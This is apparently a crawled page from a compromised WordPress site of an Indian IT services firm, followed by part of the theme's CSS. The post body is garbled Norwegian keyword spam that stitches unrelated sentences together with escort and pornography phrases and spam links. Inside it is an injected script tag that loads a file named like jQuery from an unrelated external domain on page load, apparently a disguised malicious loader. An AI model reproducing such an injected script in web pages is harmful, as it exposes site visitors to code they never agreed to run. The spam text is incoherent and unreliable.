Produktet er produsert i de beste materialer fra Schoeller i Sveits og har en rekke tekniske detaljer. Foto: Torbjørn Kjosvold/Forsvaret Kongen fikk mindre makt Innføringen av parlamentarismen svekket maktfordelingsprinsippet og gav samtidig kongen mindre makt. På Vegglifjell leves friluftslivet året sex gdansk tantrisk massasje i oslo 13177531 Denimkjole til de minste fra name it i ekstra myk organisk bomull. Modul 2: Styrk din basis-helse -Modul 3: Alt om søvn! Følgende personer overvar den høytidelige innstiftingen av <a href="https://nowebronowice.eu/neivu-free-black-porn-eu-eskorte-norsk/">Vi menn piken 2009 sandra lyng haugen porno</a> Fotoklubb: Jan Standal, Terje Øen, Arne Brændø, Jørn Møller-Hansen, Gunnar Larsen, Torstein Larsen, Roald Aune, Jan Magne Linnsund og Torbjørn S. Pedersen. Foreldre kan komme å se på, men henstiller til at kun tantric touch oslo scat porn tube av foreldrene stiller for å slippe trengsel. Dessverre finnes det mange useriøse aktører på markedet som tjener penger på å svindle russen. 1 stk 3+ 5+ Volume Up 136.00 126.00 116.00 Art.nr: EC12 EXCELLENT EYELASH TREATMENT Ta vare pÃ¥ dine vipper! Således lyder ordene: Quanquam Danus exarmatus sit, et nihil infesti palam agitare videatur, tamen prætextum bello quærentibus non defore, si postrema pace acta excutiantur.</p>
<h3>Damer med store pupper sexye jenter</h3>
<p>“Kirken for vår frelser på spilt blod”, som er kirkens fulle navn, fitte norge sitt navn etter den blodige bakken den ble bygget på. Spare penger på godt produksjonsutstyr? Pasienten i sentrum Tone Steinfeld er kreftkoordinator i Askøy kommune utenfor Bergen. Les mer danske pornofilmer homo denmark escort service Fiskerimuseet Lokalisert på Hjertøya rett utenfor Molde.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/eskorte-jenter-alesund-swinger-massage-triana-iglesias-nude-pics-ida-elise-broch-nude/" title="Eskorte jenter ålesund swinger massage triana iglesias nude pics ida elise broch nude"><i class="fa fa-angle-left" aria-hidden="true"></i>Eskorte jenter ålesund swinger massage triana iglesias nude pics ida elise broch nude</a>		</div>
		<div class="pull-right">
			<a href="http://leaptorque.com/uncategorized/best-escort-sex-callgirl-norge-free-sex-sites-real-escort-xxx/" title="Best escort sex callgirl norge free sex sites real escort xxx">Best escort sex callgirl norge free sex sites real escort xxx<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1
body_size: 8209
content:
/**
 * VictorThemes Styling
 *
*/

/* Roof Responsive CSS */
@media screen and (min-width:1200px) {
	.container {
		max-width: 1170px;
	}
}
@media screen and (max-width:1199px) {
	/* Roof Normal CSS */
	blockquote {
		padding: 70px 30px 30px;
		background-position: 50% 30px;
	}
	.contact-item {
		padding-left: 20px;
		margin-left: 20px;
	}
	.contact-item .contact-info p {
		font-size: 13px;
	}
	.contact-item .contact-info span {
		font-size: 12px;
	}
	.roof-masonry .masonry-item.one-fourth {
		width: 50%;
	}
	.masonry-item-five .masonry-item {
		width: 25%;
	}
	.roof-secondary {
		padding-right: 15px;
	}
	.sidebar-right .roof-secondary {
		padding-left: 15px;
	}
	.widget-sidebar-nav ul > li > a {
		padding: 15px 20px;
	}
	.widget-question-wrap {
		padding: 25px;
	}
	.widget-download-brochures .roof-btn {
		padding: 19px 15px 18px;
		font-size: 11px;
	}
	.widget-download-brochures .roof-btn .fa {
		margin-right: 0;
	}
	.about-detail .about-info {
		padding: 20px 30px;
	}
	.about-detail .about-info p {
		font-size: 14px;
		line-height: 24px;
	}
	.about-detail .about-info h3 {
		margin-bottom: 5px;
		font-size: 18px;
	}
	.about-info .roof-btn {
		margin-top: 5px;
	}
	/* Roof Home V1 Page CSS */
	.expert-item {
		min-height: 405px;
	}
	/* Roof Home V2 Page CSS */
	.header-style-three .roof-logo, .header-style-three .header-right {
		width: auto;
	}
	.roof-consult.consult-style-two .roof-btn {
		margin-right: 0;
	}
	.testimonial-style-two .roof-carousel {
		margin: 0 -15px;
	}
	.testimonial-style-two .owl-item {
		padding: 0 15px;
	}
	.testimonial-style-two .owl-drag .owl-nav {
		right: 20px;
	}
	/* Roof Home V3 Page CSS */
	.swiper-container.swiper-style-three {
		height: 600px;
	}
	.swiper-style-three .cpation-wrap p {
		font-size: 16px;
	}
	.swiper-style-three .cpation-wrap .cpation-title, .swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
		font-size: 40px;
		line-height: 45px;
	}
	.swiper-style-three .cpation-wrap .cpation-sub-title {
		font-size: 20px;
	}
	.about-wrap {
		display: block;
	}
	.about-wrap > .roof-picture {
		display: inline-block;
		width: auto;
	}
	.about-wrap > .roof-picture > img {
		width: auto;
	}
	.about-info {
		display: block;
		width: auto;
		padding: 30px 0 0;
	}
	.about-one .about-info {
    padding: 30px 25px;
	}
	.emergency-wrap h3, .emergency-number h3 {
		font-size: 18px;
	}
	.emergency-wrap h5 {
		font-size: 15px;
	}
	.emergency-number {
		padding-left: 0;
	}
	/* Roof Home V4 Page CSS */
	.services-wrap {
		padding: 30px;
		margin: -50px -30px 0;
	}
	.services-style-five {
		text-align: center;
	}
	.services-style-five .roof-picture {
		float: none;
	}
	.services-style-five .service-info {
		clear: both;
		padding: 15px 0 0;
	}
	.services-style-five .service-title {
		margin-bottom: 0;
	}
	.quote-spacer-two .quote-wrap {
		padding: 100px 0;
	}
	/* Roof Certifications Page CSS */
	.roof-primary .roof-certifications .certification-item {
		min-height: 225px;
		margin-bottom: 30px;
	}
	/* Roof History Page CSS */
	.about-detail.about-style-two .about-info h3 {
		margin-bottom: 5px;
		font-size: 18px;
		line-height: 30px;
	}
	/* Roof Pricing Page CSS */
	.plan-info {
		padding: 30px 25px 40px;
	}
	/* Roof Services Page CSS */
	.roof-primary .service-item {
		text-align: center;
	}
	/* Roof Project Fullwith Page CSS */
	.masonry-fullwidth .masonry-item {
		width: 33.33333333%;
	}
	.roof-masonry.bpw-col-5 .masonry-item {
    width: 25%;
	}

	/* Roof Projects Single Page CSS */
	.work-detail .row {
		margin: 0 -15px;
	}
	.work-detail [class*="col-"] {
		padding: 0 15px;
	}
	.work-info-item {
		display: block;
		width: 100%;
		padding: 0 0 20px;
	}
	.work-detail-wrap {
		padding: 35px 35px 15px;
	}
	/* Roof Blog Single Page CSS */
	.roof-comments-area {
		padding-left: 0;
	}
	.roof-blog-detail .roof-container {
    width: 100%;
	}
	/* Roof Entry Content Page CSS */
  .entry-content .comment-list .children {
    padding-left: 20px;
  }
  /* Shop Page */
  .woocommerce ul.products {
    text-align: center;
	}
	/* Roof Product Details Page CSS */
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		padding: 0 0 0 30px;
	}
	.woocommerce div.product p.price, .woocommerce div.product span.price {
		margin-bottom: 10px;
	}
	.woocommerce div.product form.cart, .woocommerce div.product p.cart {
		padding: 10px 0 20px;
	}
	.woocommerce .related.products {
		padding-top: 50px;
	}
	.woocommerce #reviews #comments ol.commentlist {
		padding-bottom: 10px;
	}
	/* Roof My Account Page CSS */
	.roof-forms .row {
		margin: 0 -15px;
	}
	.roof-forms [class*="col-"] {
		padding: 0 15px;
	}
	/* Roof Estimation Calculator Page CSS */
	.estimation-title {
		padding: 20px 25px;
		font-size: 12px;
	}
	/* Shop Page */
	.woocommerce.woo-col-3 ul.products li.product.last, .woocommerce-page.woo-col-3 ul.products li.product.last, .woocommerce.woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page.woo-col-3 ul.products li.product:nth-child(3n){
		margin-right: 3%;
	}
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product{
		width: 280px;
	}
/*	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
		width: 40%;
		margin: 0 10% 50px 0;
	}
	.woocommerce ul.products li.product:nth-child(even), .woocommerce-page ul.products li.product:nth-child(even){
		margin-right: 0;
	}
	.woocommerce ul.products li.product:nth-child(odd), .woocommerce-page ul.products li.product:nth-child(odd) {
    margin-right: 9%;
	}
	.woocommerce.woo-col-3 ul.products li.product.last, .woocommerce-page.woo-col-3 ul.products li.product.last, .woocommerce.woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page.woo-col-3 ul.products li.product:nth-child(3n){
		margin-right: 9%;
	}
	.woocommerce .roof-primary {
    margin-bottom: 100px;
	}*/
}

@media screen and (max-width:1050px) {
	/* Roof Home V4 Page CSS */
	.roof-services.services-style-four {
		padding: 70px 0 50px;
	}
	.services-wrap {
		padding: 0;
		margin: 50px 0 0;
		background: none;
	}
}
@media screen and (max-width:992px) {
	.woocommerce .roof-primary {
    padding-left: 30px;
	}
	.expert-item.first {
		padding: 58px 20px 50px 20px;
	}
	.roof-page-title {
    display: inline-block;
    width: 100%;
	}
}
@media screen and (max-width:991px) {
	/* Roof Normal CSS */
	.roof-testimonial .roof-container{
		width: 100%;
	}
	.expert-item.first {
    padding: 35px 10px 50px 0px;
	}
	.cpation-wrap {
		width: 100%;
		padding: 30px;
		text-align: center;
	}
	.cpation-wrap .cpation-title {
		font-size: 30px;
		line-height: 35px;
	}
	.cpation-wrap .roof-btn {
		margin: 11px 6px 0;
	}
	.roof-consult {
		padding: 30px 0;
		text-align: center;
	}
	.roof-consult .pull-left {
		width: 100%;
		padding: 0 0 20px;
	}
	.roof-consult .pull-right {
		width: 100%;
	}
	.roof-consult .roof-btn {
		padding: 15px 30px;
	}
	.roof-consult .roof-btn:before {
		display: none;
	}
	.consult-style-two .roof-btn {
		margin-right: 0;
	}
	.roof-masonry .masonry-item.one-fourth, .roof-masonry .masonry-item.one-half {
		width: 66.66666667%;
	}
	.masonry-item, .masonry-item-five .masonry-item {
		width: 33.33333333%;
	}
	.roof-primary, .sidebar-right .roof-primary {
		float: none;
	}
	.roof-primary .roof-partners {
		padding-top: 20px;
	}
	.roof-secondary {
		padding-top: 50px;
	}
	.woocommerce .sidebar-right .roof-secondary {
		padding: 50px 15px 0;
	}
	.roof-footer [class*="col-"] {
		min-height: 280px;
	}
	.roof-footer .first-column {
		width: auto;
	}
	.roof-copyright {
		padding: 35px 0 20px;
		text-align: center;
	}
	.roof-copyright ul {
		float: none;
	}
	.roof-copyright ul li {
		float: none;
		display: inline-block;
		vertical-align: middle;
		padding: 0 12px 10px;
	}
	/* Header */
	.roof-header .contact-details{
  	display: none;
	}
	.roof-logo.dhve-mobile-logo.dhav-transparent-logo {
    text-align: center;
    float: none;
	}
	/* Roof Home V2 Page CSS */
	.header-style-three .header-right {
		text-align: left;
	}
	.roof-header.header-style-three .roof-toggle span, .roof-header.header-style-three .roof-toggle span:before, .roof-header.header-style-three .roof-toggle span:after {
		background: #ffffff;
	}
	.roof-header.header-style-three .roof-toggle.active span {
		background: none;
	}
	.header-style-three .header-right .roof-social {
		float: none;
		padding-top: 20px;
	}
	.roof-consult.consult-style-two {
		padding: 50px 0;
	}
	.roof-consult.consult-style-two .pull-left, .roof-consult.consult-style-three .pull-left {
		padding-top: 0;
	}
	.roof-locations {
		text-align: center;
	}
	.roof-locations .roof-icon {
		display: inline-block;
	}
	.roof-consult.consult-style-three .roof-btn {
		padding: 25px 50px;
	}
	.progressbar-item:nth-child(2n) {
		border-right: none;
	}
	/* Roof Home V3 Page CSS */
	.roof-menu.menu-spacer-two {
		padding: 0 25px;
	}
	.swiper-style-three .cpation-wrap, .roof-slide-cpation.center .cpation-wrap {
		width: 100%;
	}
	.about-wrap {
		padding-bottom: 50px;
	}
	.roof-emergency {
		margin-top: 0;
	}
	.roof-emergency .container {
		padding: 35px 20px 35px 200px;
	}
	.emergency-wrap {
		padding: 0 0 10px 0;
	}
	/* Roof Home V4 Page CSS */
	.certifications-style-three .certification-item {
		min-height: 220px;
	}
	.roof-questions {
		padding-left: 0;
	}
	/* Roof Careers Page CSS */
	.roof-open-positions {
		padding-top: 30px;
	}
	.roof-open-positions table {
		margin-bottom: 0;
	}
	/* Roof Projects Grid Page CSS */
	.masonry-item-three .masonry-item {
		width: 50%;
	}
	/* Roof Project Fullwith Page CSS */
	.masonry-fullwidth .masonry-item,
	.roof-masonry.bpw-col-3 .masonry-item,
	.roof-masonry.bpw-col-4 .masonry-item,
	.roof-masonry.bpw-col-5 .masonry-item {
		width: 50%;
	}

	/* Roof Projects Single Page CSS */
	.work-detail .roof-questions {
		padding-bottom: 30px;
	}
	/*Shop page*/
	.woocommerce .roof-primary {
    padding-left: 15px;
	}
	/* Roof Cart Page CSS */
	.woocommerce table.shop_table th, .woocommerce table.shop_table td {
		padding: 20px;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		float: none;
		width: auto;
	}
	/* Roof Checkout Page CSS */
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  	float: none;
  	width: auto;
  	padding-bottom: 50px;
  }
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  	float: none;
  	width: auto;
  }
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  	width: 48.5%;
  }
  /* Roof My Account Page CSS */
  .roof-forms form {
